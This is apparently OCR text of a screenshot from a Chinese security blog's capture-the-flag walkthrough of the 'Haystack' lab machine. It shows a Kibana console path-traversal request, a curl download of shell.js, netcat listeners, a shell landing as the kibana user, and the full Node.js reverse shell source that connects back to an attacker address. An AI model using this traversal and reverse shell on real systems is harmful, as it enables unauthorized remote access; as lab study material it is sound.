 calyst
asher2
sx
iteup
insaw
arvis
ystack
ayer
dayu@kali: ~/桌面
security@haystack:~
security@haystack:/tmp 79x13
[security@haystack tmp]$ curl http://10.10.14.51:8000/shell.js > shell.js
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 404 100 404 0 0 271 0 0:00:01 0:00:01 --:--:-- 271
[security@haystack tmp]$ curl 127.0.0.1:5601/api/console/api_server?apis=../../
../../../../../tmp/ech0.js
^C
[security@haystack tmp]$ curl 127.0.0.1:5601/api/console/api_server?apis=../../
../../../../../tmp/shell.js
dayu@kali: ~/桌面/dayuHaystack 80x12
root@kali:/home/dayu/桌面/dayuHaystack# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.115 - - [20/Jul/2020 10:44:09] "GET /shell.js HTTP/1.1" 200 -
10.10.10.115 - - [20/Jul/2020 10:48:50] "GET /shell.js HTTP/1.1" 200 -
dayu@kali: ~/桌面 79x36
dayu@kali:~/桌面$ nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
^C
dayu@kali:~/桌面$ nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
^C
dayu@kali:~/桌面$ nc -vlp 6667
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6667
Ncat: Listening on 0.0.0.0:6667
^C
dayu@kali:~/桌面$ ^C
dayu@kali:~/桌面$ nc -vlp 6667
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6667
Ncat: Listening on 0.0.0.0:6667
Ncat: Connection from 10.10.10.115.
Ncat: Connection from 10.10.10.115:54466.
id
uid=994(kibana) gid=992(kibana) grupos=992(kibana) contexto=system_u:system_r:u
nconfined_service_t:s0
dayu@kali: ~/桌面/dayuHaystack 80x36
dayu@kali:~/桌面/dayuHaystack$ ls
10.10.10.115.txt needle.jpg shell.js
dayu@kali:~/桌面/dayuHaystack$ cat shell.js
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(6667, "10.10.14.51", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application form crashing
})();
dayu@kali:~/桌面/dayuHaystack$
大余安全
https://blog.csdn.net/qq_34801745